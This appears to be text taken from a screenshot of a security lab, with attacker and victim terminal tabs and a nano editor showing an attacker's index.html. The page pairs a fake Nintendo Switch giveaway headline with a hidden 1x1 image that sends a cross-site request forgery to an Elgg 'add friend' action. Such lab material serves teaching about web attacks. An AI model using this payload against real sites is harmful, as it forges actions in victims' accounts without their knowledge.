 attacker@attacker-site: ~ × admin@vuln-site:~ ×
GNU nano 2.5.3 File: index.html
<html>
<body>
<h1>Free giveaway for a brand new Nintendo Switch! Play Tears of the Kingdom now!</h1>
<img src="http://csrflabelgg.com/action/friends/add?friend=40" alt="image" width="1" height="1" />
</body>
</html>